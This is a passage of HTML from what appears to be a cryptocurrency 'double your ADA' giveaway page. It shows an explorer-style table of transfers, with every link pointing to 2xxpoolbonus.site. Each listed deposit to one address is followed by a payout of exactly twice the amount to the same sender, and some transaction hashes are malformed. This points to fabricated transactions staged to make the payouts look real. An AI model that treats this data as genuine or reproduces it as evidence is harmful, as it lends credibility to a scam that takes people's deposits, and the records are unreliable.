<td><span class="small text-secondary">0<b>.</b>000239</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">sf6hglvytm2l9vnrqynylqum5p7xy7ftdylxeus0f67hfkartq24vxcypvrvxzq</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">918066720</a></td> <td><span class="timer">8 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 1</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>273437.06 ADA</td> <td><span class="small text-secondary">0<b>.</b>000956</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">l08zstn76vf0ryvfqyfaf9n6s8qv7523h49dm98fqv0vmn0l5zl4ula10r79fqv</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">927937453</a></td> <td><span class="timer">9 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Amt7wfy0xn8l4rqfgd8sl8fypxlrfln6s260pfrar</a> </td> <td>1458364.72 ADA</td> <td><span class="small text-secondary">0<b>.</b>000150</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">2a77q9c2sc4nsg7ckssnzeylf4fycnf6ygy0fuzr0aqn9dq97zchpnqj2sx7y87</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">92395204</a></td> <td><span class="timer">9 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Amt7wfy0xn8l4rqfgd8sl8fypxlrfln6s260pfrar</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>729182.36 ADA</td> <td><span class="small text-secondary">0<b>.</b>000533</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">n28rtm8fmf2nxsnq5u05x9jnrd88x9qqs652dmufxplz8kjnly243s7vu89f79m</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">973797591</a></td> <td><span class="timer">10 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 3</a> </td> <td>4243908.6 ADA</td> <td><span class="small text-secondary">0<b>.</b>000816</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">usnf4g8qh7m6ak427ljdxrf29dnj9tunzlpfs36j880qqxe2ffrf74fxqgnjd3x</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">972780840</a></td> <td><span class="timer">10 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 3</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2121954.30 ADA</td> <td><span class="small text-secondary">0<b>.</b>000595</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">fnd79ustlq8q98sn5f1l9l69qtxqh72nfdt2n87zylqwr7ah5yxxl20fyysplkx</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">913337878</a></td> <td><span class="timer">11 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">As7v4d9gns9h86nf2lsqgns59ljl2fn2r1axnx529</a> </td> <td>4103369.64 ADA</td> <td><span class="small text-secondary">0<b>.</b>000951</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">axd79uqzgfus9cavh92g9p2y8yuxn0kvanqn2n4aul87qcpxd6qsx2raqqugt7u</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">926353012</a></td> <td><span class="timer">11 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">As7v4d9gns9h86nf2lsqgns59ljl2fn2r1axnx529</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2051684.82 ADA</td> <td><span class="small text-secondary">0<b>.</b>000788</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">sfgn06ffj7qaepfv7s6su92f7gnqlu22e9lanfvgf5yul7f09706yrfm9trwd2n</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">975238585</a></td> <td><span class="timer">12 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">As05nwdvsnngdspsg4hfpmmaa88ctnpz9n50k0yqz</a> </td> <td>414718.14 ADA</td> <td><span class="small text-secondary">0<b>.</b>000650</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">gsumwnx0f2xq8jmq367jhjnfzx0ucvr37trrj0q8sxqkg26ffxyydfqrcx9gd7u</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">985618923</a></td> <td><span class="timer">12 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">As05nwdvsnngdspsg4hfpmmaa88ctnpz9n50k0yqz</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>207359.07 ADA</td> <td><span class="small text-secondary">0<b>.</b>000630</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">s4nsnfssy7upnytcy9qlnx875j8dl85u4jwrnhan7san7r7gu7r0rlcu0dfyxp1</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">931319716</a></td> <td><span class="timer">13 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 1</a> </td> <td>1742333.22 ADA</td> <td><span class="small text-secondary">0<b>.</b>000583</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">8uyf97ng4cvpxd70uf77mns47qgrv070nx5nvlp1qysx8yqd2lfl8ffnzqmau69</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">990155752</a></td> <td><span class="timer">13 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 1</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>871166.61 ADA</td> <td><span class="small text-secondary">0<b>.</b>000978</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">q8lhfrtu4c0782qjcyw7s7arstn0znu0vlu0xz82qfar58qrv0v455ls0u80ufs</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">97018784</a></td> <td><span class="timer">14 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">CoinExchange.io</a> </td> <td>3446398.92 ADA</td> <td><span class="small text-secondary">0<b>.</b>000741</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">9nxvj9tg7cszz0cpn97nhc877qcv6qsfszaa0lqunlzyl2l8zrv7ghu7xhhlytu</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">988112466</a></td> <td><span class="timer">14 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">CoinExchange.io</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1723199.46 ADA</td> <td><span class="small text-secondary">0<b>.</b>000429</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">flx960tszqz8567ay7q9sursrlnuqlnv88sxrkn6fvsth70cfd9ler2801c0ly4</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">979480659</a></td> <td><span class="timer">15 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">LAToken 2</a> </td> <td>5833890.36 ADA</td> <td><span class="small text-secondary">0<b>.</b>000860</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">ans76qxuq6ptr0ccnrn2crr0yn9ht89lm6xn07fuqdq6fnu8ulh435k9r7n6tz0</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">998100905</a></td> <td><span class="timer">15 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">LAToken 2</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2916945.18 ADA</td> <td><span class="small text-secondary">0<b>.</b>000402</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">tuv7dgnskh8saecult2xx0sdqacne0d9y27cmcxh5u7k8rg272heyxy4lzcrx8x</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">956093135</a></td> <td><span class="timer">16 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 3</a> </td> <td>4687041.62 ADA</td> <td><span class="small text-secondary">0<b>.</b>000729</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">7x3vhymqqvray0anje8edmfhf94gh4nf7fvqw2q70n9ra8ljk636xdd9k55d4g1</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">956181895</a></td> <td><span class="timer">16 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 3</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2343520.81 ADA</td> <td><span class="small text-secondary">0<b>.</b>000565</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">wux5peu0ura8quyeuqnld3y068jvq697kas8vjhvd8m657l4kfv3nnx2px2vaum</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">930382591</a></td> <td><span class="timer">17 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">A7ffe8tzlq9ujldkfg7c765hs6rfpxc8g82gu2n7a</a> </td> <td>1527356.04 ADA</td> <td><span class="small text-secondary">0<b>.</b>000741</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">yqf9rvu9a8q9p9qszatsxla90q89mta8x6key8jtdzc4718rp72qxaaan7ldn4x</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">986476066</a></td> <td><span class="timer">17 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">A7ffe8tzlq9ujldkfg7c765hs6rfpxc8g82gu2n7a</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>763678.02 ADA</td> <td><span class="small text-secondary">0<b>.</b>000240</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">lykcu7q716nrva0r27pdqd0fal2sc6hk92lsfvyq80n9jmjvvzarxkn2flcvxdq</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">951758919</a></td> <td><span class="timer">18 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">HitBTC 1</a> </td> <td>3538986.52 ADA</td> <td><span class="small text-secondary">0<b>.</b>000272</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">r0qan16rlwk2mraqruu0uzfls4zqhv0qa3kz7rd7dqnd9x8xkn2xyp98dssr7w9</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">918165483</a></td> <td><span class="timer">18 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">HitBTC 1</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1769493.26 ADA</td> <td><span class="small text-secondary">0<b>.</b>00073</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">rg9n9jv9078dac7cgal820e2ff5ac2a7xf8j4nqvqs8fkfmfmr7q77xfdqqhqur</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">91165171</a></td> <td><span class="timer">19 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">A7s097928ax2z7lf5q6f0qf697n2nsg4pffnufyq6</a> </td> <td>3109847.7 ADA</td> <td><span class="small text-secondary">0<b>.</b>0002</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">lfqnzuts491lclk7t7plfqdgdd0xaxrs5glnf7r3r69pcx7dsgauhtqfqnu549w</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">978654860</a></td> <td><span class="timer">19 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">A7s097928ax2z7lf5q6f0qf697n2nsg4pffnufyq6</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1554923.85 ADA</td> <td><span class="small text-secondary">0<b>.</b>000145</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">9tdxd8g9v78qnqah09rqsx3hkpx8mvsl7dfprvk9106kjg0f9vvduf8rpufvsxr</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">912598697</a></td> <td><span class="timer">20 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Asapnz0p9tq7vrudsy4xpgl2kslj2qy649ncmdu22</a> </td> <td>5080930.08 ADA</td> <td><span class="small text-secondary">0<b>.</b>000282</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">9jrxrgssfufqe12qqqgf094n5xdqxnprzrr4gfhdf5r9hshanurju5fkud30k9r</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">975750519</a></td> <td><span class="timer">20 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Asapnz0p9tq7vrudsy4xpgl2kslj2qy649ncmdu22</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2540465.04 ADA</td> <td><span class="small text-secondary">0<b>.</b>000782</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">n20r77nnajn4u99sfhhfv6yq9vkscqs864lsxy70lkptkn7v806xazv226a5q0x</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">981529009</a></td> <td><span class="timer">21 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Aqs5sxnnxeqgm08zv5ltavz7xu7fw02rpxr7qnf84</a> </td> <td>293310.3 ADA</td> <td><span class="small text-secondary">0<b>.</b>000319</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">6zw90rxfhawgfhvprlna6z74nraa5lphqmn7tpqrew7ukams32k0ln5al7jxn28</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">98086342</a></td> <td><span class="timer">21 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Aqs5sxnnxeqgm08zv5ltavz7xu7fw02rpxr7qnf84</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>146655.15 ADA</td> <td><span class="small text-secondary">0<b>.</b>00066</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">92p8d8f63fd7u5n95hm6pxsnszkldtxl9ls9hg665fua9l8jygydvnf609887hq</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">921218539</a></td> <td><span class="timer">22 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">LAToken 2</a> </td> <td>3053518.34 ADA</td> <td><span class="small text-secondary">0<b>.</b>000771</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">yhq0r20pppsa6matrnqfqqvtyl91le262ffxf59qqfqgnctqcvrzu8f80yhgjry</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">952109449</a></td> <td><span class="timer">22 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">LAToken 2</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1526759.17 ADA</td> <td><span class="small text-secondary">0<b>.</b>000841</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">ax6s47uvz3hjsnrfr688v8tr78y5s0j9yxmqw06sn8vrr17t7jvskj2ttn7usz7</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">94298361</a></td> <td><span class="timer">23 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 1</a> </td> <td>3253671.88 ADA</td> <td><span class="small text-secondary">0<b>.</b>000757</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">mxpn0urdaj1dnuv8aspqwgenx942acran8jp73r7n8srj645dstcglgpnplhufv</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">92695901</a></td> <td><span class="timer">23 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 1</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1626835.94 ADA</td> <td><span class="small text-secondary">0<b>.</b>000617</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">6hxgjr3h8anyxg070tyw7mvvp8ar8qufnf0evndrfzaqf9t8l97d9zf6srnfm6u</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">987152987</a></td> <td><span class="timer">24 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Awfryn0ql98zr2dcmrq76lxhark2unr9041tdlp9a</a> </td> <td>4226453.5 ADA</td> <td><span class="small text-secondary">0<b>.</b>000418</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">ewe0xr9aq9nxax05x8ndnt88hj7trmqdsuq7f90qq3sg8vaj8myrxnusx6snzzd</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">961162050</a></td> <td><span class="timer">24 mins ago</span> </td> <td><a class="hash-tag text-truncate" 